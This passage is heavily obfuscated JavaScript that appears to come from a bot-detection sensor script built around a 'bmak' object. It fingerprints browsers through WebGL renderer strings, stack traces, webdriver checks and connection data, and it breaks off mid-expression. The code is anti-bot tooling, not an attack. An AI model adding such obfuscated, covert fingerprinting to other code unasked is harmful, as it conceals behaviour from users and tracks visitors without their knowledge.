Oc()[Lb(R8)],B5('',[][[]]))?Oc()[Lb(qV)].apply(null,[Bk2,SS,jb]):Oc()[Lb(Ah)].apply(null,[tC2,SP,lA]));PP2*=vm;}else{FV2=B5(FV2,rI()[Lc(p7)].apply(null,[Ql,FK]));PP2*=ZW;}}catch(gCC){Um.splice(ft(OHC,ng),Infinity,qn);FV2=B5(FV2,wT()[jI(XW)].apply(null,[fN2,SS,n7,rh]));PP2*=ZW;}YHC=dc(dc(H6));}FG[rI()[Lc(WC2)].call(null,HY,OK)]=function(fkC){if(pR(fkC,UO2)){h02=dc(dc([]));}};if(E[Oc()[Lb(Kt)](Pz2,WT,lq)].bmak[wT()[jI(th)].call(null,n92,dc(dc({})),lZ,ML2)]){if(dc(TxC)){try{var c42=Um.length;var wl2=dc({});FV2=B5(FV2,wT()[jI(N3)].call(null,T1,Mq,Lf,H1));var H2C=E[rI()[Lc(G1)](pJ,CW)][pR(typeof Bs()[hB(vI)],B5(wT()[jI(rX)](jp2,c5,Ug,Qb),[][[]]))?Bs()[hB(zV)].apply(null,[VU,AI,N3,rS,ht]):Bs()[hB(AI)].call(null,NG2,G1,XK,T3,WT)](rI()[Lc(n1)](Fd,js));if(tq(H2C[Q3()[RT(vR)](Mq,Kt,dD,c5,WJ)],undefined)){FV2=B5(FV2,pR(typeof Oc()[Lb(fX)],'undefined')?Oc()[Lb(Ah)](Dw2,dc(dc(ng)),Vx2):Oc()[Lb(qV)](Bk2,Es,jb));PP2*=ld;}else{FV2=B5(FV2,rI()[Lc(p7)](Ql,FK));PP2*=bs;}}catch(VLC){Um.splice(ft(c42,ng),Infinity,qn);FV2=B5(FV2,wT()[jI(XW)].apply(null,[fN2,dc({}),V4,rh]));PP2*=PT[Fm];}TxC=dc(dc({}));}nl2[tq(typeof Oc()[Lb(bA)],B5('',[][[]]))?Oc()[Lb(GK)](mA,GZ,n1):Oc()[Lb(Ah)](EW,vh,VU)](Oc()[Lb(NW)](Ir2,Es,gs),nM2);nM2(rI()[Lc(NG2)].call(null,J62,fW));if(xn(E[Oc()[Lb(Kt)](Pz2,rX,lq)]._cf[rI()[Lc(nq)](MZ,zV)],nq)){for(var dZ2=nq;XX(dZ2,E[Oc()[Lb(Kt)](Pz2,dc(dc(ng)),lq)]._cf[tq(typeof rI()[Lc(nq)],'undefined')?rI()[Lc(nq)](MZ,zV):rI()[Lc(ng)](XD,YZ)]);dZ2++){E[Oc()[Lb(Kt)](Pz2,MS,lq)].bmak[pR(typeof Oc()[Lb(bA)],B5([],[][[]]))?Oc()[Lb(Ah)](YD,dc(nq),x4):Oc()[Lb(dZ)].apply(null,[np2,rb,z4])](E[Oc()[Lb(Kt)](Pz2,dg,lq)]._cf[dZ2]);}E[Oc()[Lb(Kt)].apply(null,[Pz2,sI,lq])]._cf=WE(zE,[rI()[Lc(rX)].apply(null,[bs,I0]),E[Oc()[Lb(Kt)](Pz2,l3,lq)].bmak[Oc()[Lb(dZ)](np2,xs,z4)]]);}else{var h42;if(E[rI()[Lc(G1)](pJ,CW)][rI()[Lc(xw2)].call(null,fs,k1)])h42=E[rI()[Lc(G1)].call(null,pJ,CW)][rI()[Lc(xw2)](fs,k1)];if(dc(h42)){var Tl2=E[rI()[Lc(G1)](pJ,CW)][wT()[jI(tC2)].call(null,rm,WJ,VA,L0)](wT()[jI(AF2)](Iw2,gh,rb,CW));if(Tl2[rI()[Lc(nq)].apply(null,[MZ,zV])])h42=Tl2[ft(Tl2[rI()[Lc(nq)](MZ,zV)],ng)];}if(h42[wT()[jI(lq)](ND,V4,zf,m8)]){var tl2=h42[wT()[jI(lq)].call(null,ND,tZ,dc({}),m8)];var ZNC=tl2[wT()[jI(vh)](YS,j3,MS,kV)](Q3()[RT(lt)].call(null,Ax2,ng,pW,dc([]),JA));if(Pm(ZNC[rI()[Lc(nq)].apply(null,[MZ,zV])],c5))LM2=tl2[wT()[jI(vh)](YS,dc(ng),dc({}),kV)](Q3()[RT(lt)](Ax2,ng,pW,nZ,MS))[Oc()[Lb(RZ)](wC2,wV,TJ)](J5(PT[P5]))[nq];if(LM2&&pR(WX(LM2[rI()[Lc(nq)].call(null,MZ,zV)],PT[Mq]),nq)){var tNC=tF2(H6,[LM2]);if(xn(tNC[tq(typeof rI()[Lc(GM)],B5([],[][[]]))?rI()[Lc(nq)](MZ,zV):rI()[Lc(ng)](Tt,tA)],PT[k1])){E[Oc()[Lb(Kt)](Pz2,Ht,lq)].bmak[rI()[Lc(jp2)].call(null,T4,dZ)]._setFsp(pR(tNC[rI()[Lc(jP)].apply(null,[U1,fK])](nq),wT()[jI(Kt)](XN2,dc(ng),Ht,th)));E[Oc()[Lb(Kt)](Pz2,dc(dc(ng)),lq)].bmak[pR(typeof rI()[Lc(D7)],B5('',[][[]]))?rI()[Lc(ng)].call(null,gB,EH2):rI()[Lc(jp2)](T4,dZ)]._setBm(pR(tNC[rI()[Lc(jP)].call(null,U1,fK)](ng),wT()[jI(Kt)](XN2,dc(dc([])),jP,th)));E[tq(typeof Oc()[Lb(Vn)],B5('',[][[]]))?Oc()[Lb(Kt)].call(null,Pz2,XK,lq):Oc()[Lb(Ah)].call(null,B7,fK,kC2)].bmak[rI()[Lc(jp2)].apply(null,[T4,dZ])]._setIpr(pR(tNC[rI()[Lc(jP)].call(null,U1,fK)](P5),wT()[jI(Kt)](XN2,Mq,SS,th)));E[tq(typeof Oc()[Lb(nq)],B5([],[][[]]))?Oc()[Lb(Kt)].apply(null,[Pz2,xA,lq]):Oc()[Lb(Ah)](jL2,qS,XB)].bmak[tq(typeof rI()[Lc(Bv)],'undefined')?rI()[Lc(jp2)](T4,dZ):rI()[Lc(ng)](zW,q0)]._setAkid(pR(tNC[rI()[Lc(jP)](U1,fK)](c5),wT()[jI(Kt)](XN2,jb,dc(ng),th)));if(xn(tNC[tq(typeof rI()[Lc(dh)],B5('',[][[]]))?rI()[Lc(nq)].apply(null,[MZ,zV]):rI()[Lc(ng)](XC2,zD)],WT)){E[Oc()[Lb(Kt)](Pz2,ht,lq)].bmak[rI()[Lc(jp2)](T4,dZ)]._enableBiometricEvent(pR(tNC[rI()[Lc(jP)].apply(null,[U1,fK])](WT),pR(typeof wT()[jI(MA)],'undefined')?wT()[jI(zV)].call(null,Xp2,vR,Md,LU):wT()[jI(Kt)].call(null,XN2,Ug,c5,th)));}if(xn(tNC[pR(typeof rI()[Lc(MU)],B5([],[][[]]))?rI()[Lc(ng)].apply(null,[Dg,L7]):rI()[Lc(nq)](MZ,zV)],fX)){E[Oc()[Lb(Kt)](Pz2,Mq,lq)].bmak[rI()[Lc(jp2)].call(null,T4,dZ)]._enableBiometricResearch(pR(tNC[rI()[Lc(jP)](U1,fK)](MC[rI()[Lc(Es)](wh,cs)]()),wT()[jI(Kt)](XN2,dc(dc([])),xs,th)));}E[Oc()[Lb(Kt)].apply(null,[Pz2,tZ,lq])].bmak[rI()[Lc(jp2)].call(null,T4,dZ)]._fetchParams(dc(dc([])));E[Oc()[Lb(Kt)](Pz2,Kt,lq)].bmak[rI()[Lc(jp2)](T4,dZ)]._setAu(tl2);}}}}try{var CZ2=Um.length;var QzC=dc({});if(dc(FzC)){try{FV2=B5(FV2,rI()[Lc(tg)].apply(null,[bX,G1]));if(tq(E[rI()[Lc(G1)](pJ,CW)][wT()[jI(YD)](RK,dc({}),j3,VB)],undefined)){FV2=B5(FV2,Oc()[Lb(qV)](Bk2,hd,jb));PP2*=WT;}else{FV2=B5(FV2,rI()[Lc(p7)](Ql,FK));PP2*=PT[QD];}}catch(Zl2){Um.splice(ft(CZ2,ng),Infinity,qn);FV2=B5(FV2,wT()[jI(XW)](fN2,Kt,AD,rh));PP2*=PT[QD];}FzC=dc(dc({}));}AxC(dc(dc([])));var m2C=lO();GHC();SZ2=ft(lO(),m2C);E[pR(typeof wT()[jI(MJ)],'undefined')?wT()[jI(zV)](cU,Ef,H1,nl):wT()[jI(nU)].apply(null,[G92,Mt,TJ,z4])](function(){CzC=ng;},b1);}catch(n2C){Um.splice(ft(CZ2,ng),Infinity,qn);}}Um.pop();}break;}};var B2C=function(){return ZC2.apply(this,[Yk,arguments]);};var dc=function(MY2){return !MY2;};var xm2=function MK2(vl2,WZ2){'use strict';var GxC=MK2;switch(vl2){case fC:{Um.push(kn);try{var zNC=Um.length;var RNC=dc(dc(Vj));var bFC=new (E[tq(typeof Oc()[Lb(Ug)],B5('',[][[]]))?Oc()[Lb(Kt)].apply(null,[tA,FS,lq]):Oc()[Lb(Ah)].call(null,VL2,Mt,x92)][wT()[jI(nn)](VU,IK,Md,xf)][Oc()[Lb(rD)](xV,vh,AM)][wT()[jI(GM)].call(null,vO,x8,sd,P0)])();var sl2=new (E[Oc()[Lb(Kt)].apply(null,[tA,dg,lq])][wT()[jI(nn)](VU,Dg,dc(dc(ng)),xf)][pR(typeof Oc()[Lb(Mq)],'undefined')?Oc()[Lb(Ah)].call(null,JA,Ic,ZK):Oc()[Lb(rD)].apply(null,[xV,Wd,AM])][Oc()[Lb(TW)].call(null,N4,FS,nJ)])();var gFC;return Um.pop(),gFC=dc([]),gFC;}catch(Cl2){Um.splice(ft(zNC,ng),Infinity,kn);var jkC;return jkC=pR(Cl2[rI()[Lc(dV)](ND,T3)][rI()[Lc(kA)](Ed,q0)],Oc()[Lb(tg)](B8,AI,nZ)),Um.pop(),jkC;}Um.pop();}break;case vp:{Um.push(Zz2);if(dc(E[Oc()[Lb(Kt)](EI,wV,lq)][wT()[jI(D7)](WP,Dg,WT,V8)])){var JNC=pR(typeof E[Oc()[Lb(Kt)].call(null,EI,BS,lq)][Oc()[Lb(GM)].apply(null,[jp,tg,bC2])],tq(typeof Q3()[RT(ng)],B5([],[][[]]))?Q3()[RT(P5)](Ds,jP,G4,Kt,JA):Q3()[RT(Ah)](HK,Wl,ht,dc(dc([])),nq))?wT()[jI(Kt)](AX,dc(ng),hd,th):rI()[Lc(BO)].call(null,F5,vP);var mxC;return Um.pop(),mxC=JNC,mxC;}var K2C;return K2C=wT()[jI(KT)](Sm,n7,Ef,Zq),Um.pop(),K2C;}break;case IE:{Um.push(XW);var b42=wT()[jI(tg)].call(null,MP,xA,dc(dc(ng)),pn);var ml2=dc({});try{var gLC=Um.length;var EjC=dc(H6);var xwC=nq;try{var UxC=E[rI()[Lc(Gm)](ln,Cv)][Oc()[Lb(c5)](S62,sd,j0)][pR(typeof wT()[jI(wV)],B5('',[][[]]))?wT()[jI(zV)](jH2,dc(ng),j3,zM):wT()[jI(FS)].call(null,CP,dc(nq),vW,Ob)];E[rI()[Lc(Qc)](Hp2,VB)][Oc()[Lb(Lf)](fA,GK,kM)](UxC)[tq(typeof wT()[jI(hU)],B5([],[][[]]))?wT()[jI(FS)](CP,Fm,Ht,Ob):wT()[jI(zV)](dK,gh,dg,q62)]();}catch(PY2){Um.splice(ft(gLC,ng),Infinity,XW);if(PY2[Y1()[dA(vh)](AI,WT,Op2,nK,sI)]&&pR(typeof PY2[Y1()[dA(vh)](Dm,WT,Op2,nK,zV)],wT()[jI(IK)].apply(null,[Yh,fK,dc(nq),sI]))){PY2[tq(typeof Y1()[dA(jP)],B5([],[][[]]))?Y1()[dA(vh)].apply(null,[SS,WT,Op2,nK,hM]):Y1()[dA(Kt)](RZ,Q4,fP,xB,FS)][tq(typeof wT()[jI(G1)],B5([],[][[]]))?wT()[jI(vh)](XJ,jb,nq,kV):wT()[jI(zV)].apply(null,[Lh,Ic,xs,SF2])](rI()[Lc(Dz2)](zF2,tW))[tq(typeof wT()[jI(js)],B5('',[][[]]))?wT()[jI(MO)](Cn,dc(dc(ng)),WT,kb):wT()[jI(zV)](nq,q0,dc({}),Ik2)](function(BLC){Um.push(c0);if(BLC[pR(typeof Oc()[Lb(n7)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,T4,Ug,MI):Oc()[Lb(dh)](lI,Qn,KT)](tq(typeof Oc()[Lb(TJ)],'undefined')?Oc()[Lb(D7)].apply(null,[Nb,tg,k5]):Oc()[Lb(Ah)](nK,fX,q8))){ml2=dc(Vj);}if(BLC[pR(typeof Oc()[Lb(n1)],'undefined')?Oc()[Lb(Ah)].apply(null,[Iw2,js,vm]):Oc()[Lb(dh)](lI,dc([]),KT)](rI()[Lc(Bv)](kY,WJ))){xwC++;}Um.pop();});}}b42=pR(xwC,c5)||ml2?pR(typeof wT()[jI(BS)],'undefined')?wT()[jI(zV)].apply(null,[G8,sd,jb,Rb]):wT()[jI(Kt)](Br2,Ic,wV,th):rI()[Lc(Kt)].call(null,VZ,Mq);}catch(f9C){Um.splice(ft(gLC,ng),Infinity,XW);b42=rI()[Lc(x8)](T92,kA);}var T42;return Um.pop(),T42=b42,T42;}break;case XG:{Um.push(jH2);var kwC=wT()[jI(KT)](WH2,dc(dc({})),nq,Zq);try{var ZpC=Um.length;var mjC=dc(H6);kwC=tq(typeof E[Y1()[dA(n1)].apply(null,[MO,rX,Tl,kA,dc(dc({}))])],Q3()[RT(P5)](Ds,jP,J4,nq,Qn))?wT()[jI(Kt)].call(null,P62,G1,nZ,th):rI()[Lc(Kt)].call(null,GD,Mq);}catch(XNC){Um.splice(ft(ZpC,ng),Infinity,jH2);kwC=tq(typeof rI()[Lc(BO)],B5([],[][[]]))?rI()[Lc(x8)](G4,kA):rI()[Lc(ng)](jC2,Zv);}var SY2;return Um.pop(),SY2=kwC,SY2;}break;case Dj:{Um.push(CF2);var rjC=wT()[jI(KT)].apply(null,[jt,dc({}),MS,Zq]);try{var vwC=Um.length;var c9C=dc(dc(Vj));rjC=E[wT()[jI(tW)].apply(null,[hp2,Ht,Dg,A92])][Oc()[Lb(c5)].apply(null,[JV,dc(dc(ng)),j0])][rI()[Lc(vh)](rP,vR)](tq(typeof Oc()[Lb(Wn)],B5([],[][[]]))?Oc()[Lb(tW)](qz2,hd,sZ):Oc()[Lb(Ah)](mw2,dc(dc({})),LS))?tq(typeof wT()[jI(j3)],B5('',[][[]]))?wT()[jI(Kt)].apply(null,[HZ,wV,dc(dc(ng)),th]):wT()[jI(zV)](lY,Es,IK,ZF2):rI()[Lc(Kt)].call(null,sJ,Mq);}catch(jY2){Um.splice(ft(vwC,ng),Infinity,CF2);rjC=rI()[Lc(x8)].call(null,bd,kA);}var mCC;return Um.pop(),mCC=rjC,mCC;}break;case DF:{Um.push(W92);var DLC=wT()[jI(KT)](ZX,VA,dc(ng),Zq);try{var vpC=Um.length;var KZ2=dc({});DLC=tq(typeof E[rI()[Lc(S0)](QR,Nz2)],Q3()[RT(P5)](Ds,jP,Vh,Ug,Mq))?wT()[jI(Kt)].call(null,mf,XK,Ic,th):rI()[Lc(Kt)](Pb,Mq);}catch(g9C){Um.splice(ft(vpC,ng),Infinity,W92);DLC=rI()[Lc(x8)](Vq,kA);}var GLC;return Um.pop(),GLC=DLC,GLC;}break;case j9:{Um.push(H22);var UzC=R1(Oc()[Lb(Nn)].call(null,qA,wV,tW),E[Oc()[Lb(Kt)](XN2,dc({}),lq)])||xn(E[tq(typeof Oc()[Lb(gJ)],B5([],[][[]]))?Oc()[Lb(gh)](Pl,vh,W5):Oc()[Lb(Ah)].apply(null,[zW,VA,Kw2])][rI()[Lc(m0)](XP,AI)],PT[c5])||xn(E[Oc()[Lb(gh)](Pl,RZ,W5)][rI()[Lc(U5)].call(null,H22,Yp2)],MC[rI()[Lc(XM)](qz2,UW)]());var YK2=E[pR(typeof Oc()[Lb(X8)],B5([],[][[]]))?Oc()[Lb(Ah)](NP,TJ,HB):Oc()[Lb(Kt)](XN2,f5,lq)][tq(typeof rI()[Lc(Qc)],B5('',[][[]]))?rI()[Lc(lW)].call(null,fk2,Gm):rI()[Lc(ng)].call(null,wp2,cx2)](rI()[Lc(EU)](R3,OZ))[rI()[Lc(kr2)].apply(null,[Rj2,Zq])];var TkC=E[Oc()[Lb(Kt)].call(null,XN2,dc(dc(ng)),lq)][pR(typeof rI()[Lc(sd)],'undefined')?rI()[Lc(ng)].apply(null,[rU,Uv]):rI()[Lc(lW)](fk2,Gm)](rI()[Lc(Kd)](RF2,Fr2))[rI()[Lc(kr2)](Rj2,Zq)];var LLC=E[Oc()[Lb(Kt)](XN2,SP,lq)][rI()[Lc(lW)](fk2,Gm)](Oc()[Lb(gJ)](nl,GK,Rv))[pR(typeof rI()[Lc(Rb)],'undefined')?rI()[Lc(ng)](WS,Zq):rI()[Lc(kr2)].call(null,Rj2,Zq)];var OjC;return OjC=wT()[jI(rX)](HF2,fP,XM,Qb)[rI()[Lc(Qn)](NK,GZ)](UzC?wT()[jI(Kt)](sp2,vm,SP,th):tq(typeof rI()[Lc(xs)],B5('',[][[]]))?rI()[Lc(Kt)].apply(null,[Zv,Mq]):rI()[Lc(ng)](d92,f0),tq(typeof rI()[Lc(Dg)],'undefined')?rI()[Lc(BZ)](BI,FK):rI()[Lc(ng)].apply(null,[XF2,js]))[rI()[Lc(Qn)].call(null,NK,GZ)](YK2?wT()[jI(Kt)](sp2,dc(dc({})),MS,th):tq(typeof rI()[Lc(Kt)],B5('',[][[]]))?rI()[Lc(Kt)](Zv,Mq):rI()[Lc(ng)](Dm,IK),rI()[Lc(BZ)](BI,FK))[rI()[Lc(Qn)](NK,GZ)](TkC?tq(typeof wT()[jI(HM)],B5('',[][[]]))?wT()[jI(Kt)](sp2,rh,Mt,th):wT()[jI(zV)].call(null,mG2,js,ng,z4):rI()[Lc(Kt)](Zv,Mq),rI()[Lc(BZ)].call(null,BI,FK))[rI()[Lc(Qn)].apply(null,[NK,GZ])](LLC?wT()[jI(Kt)](sp2,dc(dc(nq)),Ah,th):tq(typeof rI()[Lc(vh)],B5('',[][[]]))?rI()[Lc(Kt)](Zv,Mq):rI()[Lc(ng)](BD,dD)),Um.pop(),OjC;}break;case lk:{Um.push(V62);try{var czC=Um.length;var FxC=dc({});var K9C=PT[c5];var Il2=E[rI()[Lc(Qc)](nc,VB)][Oc()[Lb(I7)](Zf,CW,kW)](E[pR(typeof rI()[Lc(j3)],B5([],[][[]]))?rI()[Lc(ng)](tp2,Rs):rI()[Lc(G1)](wm,CW)],Bs()[hB(AI)](VY,rb,k1,T3,WT));if(Il2){K9C++;if(Il2[rI()[Lc(AI)](GR,xf)]){Il2=Il2[rI()[Lc(AI)].apply(null,[GR,xf])];K9C+=B5(ID(Il2[rI()[Lc(nq)](mP,zV)]&&pR(Il2[rI()[Lc(nq)].apply(null,[mP,zV])],MC[Bs()[hB(Qc)].apply(null,[JL2,Es,ht,P5,D5])]()),ng),ID(Il2[rI()[Lc(kA)](Zc,q0)]&&pR(Il2[rI()[Lc(kA)](Zc,q0)],Bs()[hB(AI)](VY,c5,SP,T3,WT)),Ah));}}var IxC;return IxC=K9C[wT()[jI(FS)](Xm,nZ,MO,Ob)](),Um.pop(),IxC;}catch(tpC){Um.splice(ft(czC,ng),Infinity,V62);var wFC;return wFC=wT()[jI(KT)].call(null,qb,wV,dV,Zq),Um.pop(),wFC;}Um.pop();}break;case H6:{var XwC=WZ2[Vj];var bkC;Um.push(JM);return bkC=E[rI()[Lc(Qc)].call(null,HG2,VB)][tq(typeof Oc()[Lb(vR)],B5([],[][[]]))?Oc()[Lb(I7)](rO,vm,kW):Oc()[Lb(Ah)](dL2,MS,Gp2)](E[Oc()[Lb(gh)](tA,lZ,W5)][rI()[Lc(CW)].call(null,zt,pn)],XwC),Um.pop(),bkC;}break;case EF:{Um.push(Lw2);var GwC=function(XwC){return MK2.apply(this,[H6,arguments]);};var VY2=[pR(typeof wT()[jI(Vs)],B5([],[][[]]))?wT()[jI(zV)](R8,fK,lZ,tp2):wT()[jI(SS)](If,dc(dc(ng)),V4,Pn),Oc()[Lb(Gm)].apply(null,[Tg,Qc,rK])];var cZ2=VY2[Oc()[Lb(Dz2)](EI,WJ,UB)](function(F9C){Um.push(GJ);var n9C=GwC(F9C);if(dc(dc(n9C))&&dc(dc(n9C[Oc()[Lb(rX)].call(null,q5,SP,dZ)]))&&dc(dc(n9C[Oc()[Lb(rX)].apply(null,[q5,JA,dZ])][wT()[jI(FS)](NR,Dm,ht,Ob)]))){n9C=n9C[Oc()[Lb(rX)].apply(null,[q5,CW,dZ])][wT()[jI(FS)].call(null,NR,x8,T3,Ob)]();var MZ2=B5(pR(n9C[pR(typeof rI()[Lc(XM)],B5('',[][[]]))?rI()[Lc(ng)](kH2,kM):rI()[Lc(hU)].apply(null,[p3,ng])](Oc()[Lb(Bv)].call(null,Qh,WT,Hw2)),J5(ng)),ID(E[wT()[jI(JA)](cP,dc(dc(nq)),vm,XW)](xn(n9C[rI()[Lc(hU)](p3,ng)](wT()[jI(Ob)].apply(null,[LI,Ef,hd,Hw2])),J5(ng))),ng));var UwC;return Um.pop(),UwC=MZ2,UwC;}else{var J9C;return J9C=wT()[jI(KT)].call(null,Vc,q0,G1,Zq),Um.pop(),J9C;}Um.pop();});var d9C;return d9C=cZ2[Q3()[RT(WT)].call(null,Y5,c5,m62,QD,SS)](wT()[jI(rX)].call(null,kZ,xf,VA,Qb)),Um.pop(),d9C;}break;case f6:{Um.push(YS);throw new (E[Oc()[Lb(tg)](rn,dc([]),nZ)])(tq(typeof rI()[Lc(lt)],B5([],[][[]]))?rI()[Lc(vP)](Lg,Hw2):rI()[Lc(ng)](Wz2,Nx2));}break;case Sw:{var NNC=WZ2[Vj];var rY2=WZ2[H6];Um.push(Yp2);if(v8(rY2,null)||xn(rY2,NNC[rI()[Lc(nq)].call(null,Dn,zV)]))rY2=NNC[rI()[Lc(nq)].call(null,Dn,zV)];for(var Dl2=nq,CFC=new (E[rI()[Lc(wV)](jG2,dh)])(rY2);XX(Dl2,rY2);Dl2++)CFC[Dl2]=NNC[Dl2];var ZHC;return Um.pop(),ZHC=CFC,ZHC;}break;case I2:{var zl2=WZ2[Vj];var cjC=WZ2[H6];Um.push(Bd);var jZ2=v8(null,zl2)?null:KZ(pR(typeof Q3()[RT(tg)],B5(wT()[jI(rX)](vJ,js,N3,Qb),[][[]]))?Q3()[RT(Ah)].call(null,Vv,Ev,OZ,Ef,Y5):Q3()[RT(P5)].apply(null,[Ds,jP,c4,dc(dc(nq)),sd]),typeof E[Oc()[Lb(T3)](K4,sI,Fm)])&&zl2[E[Oc()[Lb(T3)].apply(null,[K4,T3,Fm])][Bs()[hB(T3)].call(null,f0,dc(nq),xf,Kt,cs)]]||zl2[tq(typeof Oc()[Lb(EU)],B5([],[][[]]))?Oc()[Lb(vI)](v62,tZ,Rb):Oc()[Lb(Ah)](WS,dc({}),zW)];if(KZ(null,jZ2)){var kCC,VCC,kLC,cK2,r9C=[],sHC=dc(nq),VK2=dc(PT[ng]);try{var fLC=Um.length;var LjC=dc([]);if(kLC=(jZ2=jZ2.call(zl2))[VI()[Sb(dV)](EL2,c5,BS,AD)],pR(nq,cjC)){if(tq(E[rI()[Lc(Qc)].call(null,f4,VB)](jZ2),jZ2)){LjC=dc(dc({}));return;}sHC=dc(ng);}else for(;dc(sHC=(kCC=kLC.call(jZ2))[Oc()[Lb(Mt)].apply(null,[GW,dc(dc(ng)),qV])])&&(r9C[rI()[Lc(rX)](cL2,I0)](kCC[rI()[Lc(AI)](dk2,xf)]),tq(r9C[rI()[Lc(nq)].apply(null,[C1,zV])],cjC));sHC=dc(nq));}catch(ZxC){VK2=dc(PT[c5]),VCC=ZxC;}finally{Um.splice(ft(fLC,ng),Infinity,Bd);try{var hwC=Um.length;var ApC=dc([]);if(dc(sHC)&&KZ(null,jZ2[pR(typeof wT()[jI(Ds)],'undefined')?wT()[jI(zV)].call(null,qN2,vm,vh,nL2):wT()[jI(Ob)](Yx2,nq,IK,Hw2)])&&(cK2=jZ2[wT()[jI(Ob)](Yx2,ng,MO,Hw2)](),tq(E[rI()[Lc(Qc)](f4,VB)](cK2),cK2))){ApC=dc(dc({}));return;}}finally{Um.splice(ft(hwC,ng),Infinity,Bd);if(ApC){Um.pop();}if(VK2)throw VCC;}if(LjC){Um.pop();}}var p9C;return Um.pop(),p9C=r9C,p9C;}Um.pop();}break;case NF:{var Q42=WZ2[Vj];Um.push(MJ);if(E[rI()[Lc(wV)].apply(null,[W92,dh])][rI()[Lc(rD)](Gz2,K22)](Q42)){var Y42;return Um.pop(),Y42=Q42,Y42;}Um.pop();}break;case VQ:{var Qh2=WZ2[Vj];return Qh2;}break;case cx:{Um.push(Tn);if(dc(R1(wT()[jI(Ds)](Lv,MS,wV,XK),E[Oc()[Lb(gh)].call(null,NK,Ug,W5)]))){var f2C;return Um.pop(),f2C=null,f2C;}var YCC=E[Oc()[Lb(gh)](NK,Wd,W5)][wT()[jI(Ds)].apply(null,[Lv,dc(dc([])),dK,XK])];var dY2=YCC[rI()[Lc(Cs)](zq,U92)];var WzC=YCC[tq(typeof Oc()[Lb(XK)],B5([],[][[]]))?Oc()[Lb(Ds)](MP,Es,wJ):Oc()[Lb(Ah)](g0,gh,LA)];var QwC=YCC[rI()[Lc(Ug)].apply(null,[RB,fP])];var DK2;return DK2=[dY2,pR(WzC,nq)?nq:xn(WzC,nq)?J5(PT[ng]):J5(Ah),QwC||Oc()[Lb(kU)](OR,dc({}),d1)],Um.pop(),DK2;}break;case Gk:{Um.push(x92);var sZ2={};var dpC={};try{var w42=Um.length;var cFC=dc(H6);var nxC=new (E[rI()[Lc(Hw2)](Zb,fL2)])(PT[c5],nq)[pR(typeof wT()[jI(O3)],B5([],[][[]]))?wT()[jI(zV)](AS,Dg,qS,LA):wT()[jI(sW)](zj2,Wn,xs,sZ)](rI()[Lc(zZ)].call(null,Nf,f5));var MkC=nxC[Oc()[Lb(W5)](QZ,GK,GM)](rI()[Lc(cU)](Wm,th));var w2C=nxC[Y1()[dA(tg)](Kt,G1,rU,Zq,dc(nq))](MkC[Q3()[RT(MS)](HM,AI,zW,XM,c5)]);var QkC=nxC[pR(typeof Y1()[dA(T3)],B5(wT()[jI(rX)](RB,wJ,jb,Qb),[][[]]))?Y1()[dA(Kt)].call(null,Rb,UB,dL2,qO,ht):Y1()[dA(tg)].apply(null,[Ht,G1,rU,Zq,L3])](MkC[rI()[Lc(kM)].call(null,xc,XW)]);sZ2=WE(zE,[wT()[jI(kr2)](FI,Rb,WT,Yp2),w2C,rI()[Lc(bA)].apply(null,[wn,Bx2]),QkC]);var ZCC=new (E[rI()[Lc(Hw2)](Zb,fL2)])(nq,nq)[wT()[jI(sW)](zj2,dc(dc(nq)),T3,sZ)](VI()[Sb(xA)](Vp2,fX,BO,rX));var O42=ZCC[Oc()[Lb(W5)].apply(null,[QZ,Wn,GM])](rI()[Lc(cU)](Wm,th));var f42=ZCC[pR(typeof Y1()[dA(ng)],'undefined')?Y1()[dA(Kt)](l3,rG2,U1,CF2,VA):Y1()[dA(tg)](GK,G1,rU,Zq,vh)](O42[Q3()[RT(MS)](HM,AI,zW,hM,nq)]);var tY2=ZCC[tq(typeof Y1()[dA(zV)],B5([],[][[]]))?Y1()[dA(tg)].apply(null,[lt,G1,rU,Zq,BZ]):Y1()[dA(Kt)](Wn,nW,EX,rD,ht)](O42[rI()[Lc(kM)](xc,XW)]);dpC=WE(zE,[VI()[Sb(vh)](tw2,zV,MS,sI),f42,Bs()[hB(n1)].apply(null,[cz2,TJ,xs,jP,kp2]),tY2]);}finally{Um.splice(ft(w42,ng),Infinity,x92);var kkC;return kkC=WE(zE,[tq(typeof Oc()[Lb(SP)],B5('',[][[]]))?Oc()[Lb(lW)](W22,k1,dC2):Oc()[Lb(Ah)](nw2,G1,tt),sZ2[wT()[jI(kr2)].apply(null,[FI,dg,H1,Yp2])]||null,wT()[jI(Dz2)].call(null,rc,Ob,IK,MA),sZ2[rI()[Lc(bA)](wn,Bx2)]||null,Oc()[Lb(EU)](fq,dK,jS),dpC[VI()[Sb(vh)](tw2,zV,MS,js)]||null,wT()[jI(Bv)].apply(null,[YW,xs,dc(ng),dK]),dpC[pR(typeof Bs()[hB(MS)],B5([],[][[]]))?Bs()[hB(zV)](Gp2,vW,Ah,h92,sC2):Bs()[hB(n1)].apply(null,[cz2,dc(dc([])),fK,jP,kp2])]||null]),Um.pop(),kkC;}Um.pop();}break;case OH:{var WK2=WZ2[Vj];Um.push(lH2);if(pR([wT()[jI(HM)](KM,lt,WT,nK),Bs()[hB(nB)](Qr2,Wn,nq,Kt,hZ),wT()[jI(vP)].apply(null,[jZ,jP,j3,rK])][rI()[Lc(hU)](qT,ng)](WK2[P7()[r1(AI)].call(null,fX,dc(dc([])),GZ,WU,Vv)][rI()[Lc(j0)](PL2,lK)]),J5(ng))){Um.pop();return;}E[Oc()[Lb(VB)](NI,RZ,dg)](function(){var CpC=dc([]);Um.push(Gp2);try{var lHC=Um.length;var KzC=dc(dc(Vj));if(dc(CpC)&&WK2[P7()[r1(AI)](fX,nB,vR,WU,sC2)]&&(WK2[P7()[r1(AI)].apply(null,[fX,Es,L3,WU,sC2])][rI()[Lc(kr2)](fI,Zq)](P7()[r1(Dg)](IK,dc({}),tg,rh,ZK))||WK2[P7()[r1(AI)](fX,CW,Ht,WU,sC2)][rI()[Lc(kr2)](fI,Zq)](tq(typeof wT()[jI(Ug)],B5([],[][[]]))?wT()[jI(L0)](GU,j3,Mq,Kq):wT()[jI(zV)].call(null,c0,dc(nq),vm,vd)))){CpC=dc(dc([]));}}catch(wkC){Um.splice(ft(lHC,ng),Infinity,Gp2);WK2[P7()[r1(AI)].call(null,fX,Qn,AD,WU,sC2)][Oc()[Lb(Av)](B22,lZ,lK)](new (E[pR(typeof Oc()[Lb(Vs)],B5('',[][[]]))?Oc()[Lb(Ah)].apply(null,[U8,dc(dc({})),Vj2]):Oc()[Lb(Jx2)].apply(null,[I1,FS,GK])])(wT()[jI(TM)].apply(null,[ZX,Qn,rh,dZ]),WE(zE,[pR(typeof 